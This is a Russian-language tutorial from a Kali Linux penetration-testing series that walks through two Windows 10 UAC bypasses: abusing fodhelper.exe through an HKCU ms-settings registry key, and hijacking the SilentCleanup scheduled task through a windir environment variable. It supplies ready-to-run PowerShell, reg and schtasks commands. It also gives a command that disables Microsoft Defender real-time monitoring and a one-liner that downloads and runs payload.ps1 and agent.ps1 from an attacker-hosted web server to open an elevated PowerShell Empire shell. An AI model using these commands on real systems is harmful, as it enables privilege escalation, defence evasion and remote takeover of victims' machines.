#83 Kali Linux для продвинутого тестирования на проникновение. Использование fodhelper и Disk Cleanup для обхода UAC в Windows 10.

Здравствуйте, дорогие друзья.

fodhelper.exe — это исполняемый файл, используемый Windows для управления функциями в настройках ОС. Если злоумышленники имеют ограниченный доступ оболочки или обычного пользователя к системе жертвы, они могут использовать fodhelper.exe для обхода UAC.

Тестировщики должны отметить, отключен ли мониторинг Microsoft Defender в реальном времени, так как этот путь может быть заблокирован защитником в качестве обхода UAC. Рекомендуется отключить Microsoft Защитник, запустив PowerShell.exe Set-MpPreference –DisableRealtimeMonitoring $true из командной строки от имени администратора.



Обойти UAC можно, выполнив следующие команды в Windows PowerShell, которые используют доверенный двоичный файл в операционных системах Windows. Двоичный файл проверяет определенный реестр ключа, и выполняет команду:

|

1 2 3 4 5 6 7 8 9 |

WmiObject Win32_UserAccount -filter "LocalAccount=True"| Select-Object Name,Fullname,Disabled New-Item -Path HKCU:\Software\classes\ms-settings\shell\open\command -value cmd.exe –Force New-ItemProperty -Path HKCU:\Software\classes\ms-settings\shell\open\ command -Name DelegateExecute -PropertyType String -Force fodhelper |

Или этого можно добиться, запустив однострочный скрипт PowerShell. В то время как веб-сервер HTTP размещается злоумышленниками, это может быть достигнуто с помощью следующих шагов:

1. Загрузите скрипт обхода

2. Запустите службу apache2 в Kali Linux, запустив sudo service apache2 start

3. Скопируйте эксплойт в соответствующую папку HTML, cp FodhelperBypass.ps1 /var/www/html/anyfolder/, а затем используйте его с помощью следующей команды:

|

1 2 3 4 5 6 |

Powershell -exec bypass -c "(New-Object Net. WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNet workCredentials;iwr('http://webserver/payload.ps1') FodhelperBypass -program 'cmd.exe /c Powershell –exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net. CredentialCache]::DefaultNetworkCredentials;iwr('http://webserver/agent.ps1')" |

Предыдущий скрипт откроет новую оболочку для Empire PowerShell с высокими привилегиями. Мы будем подробно изучить использование PowerShell Empire в разделе «Эксплуатация».

Использование Disk Cleanup для обхода UAC в Windows 10



Этот метод атаки использует Disk Cleanup, утилиту Windows, предназначенную для освобождения места на диске. Запланированные задачи по умолчанию в Windows 10 выявили задачу под названием SilentCleanup, которая выполняет процесс очистки диска, cleanmgr.exe, с наивысшими привилегиями, даже если выполняется непривилегированным пользователем. Процесс создает новую папку с именем GUID в каталоге Temp и копирует в него исполняемый файл и различные библиотеки DLL.

Затем запускается исполняемый файл, и он начинает загружать библиотеки DLL в определенном порядке, как показано на рисунке ниже:

|

1 2 3 4 5 6 |

reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM" schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I |

Хотя Microsoft Defender предлагает мониторинг в реальном времени, этот эксплойт может выполняться, несколько раз на устройстве.

На этом все. Всем хорошего дня!

Полный цикл статей по Kali Linux для продвинутого тестирования на проникновение.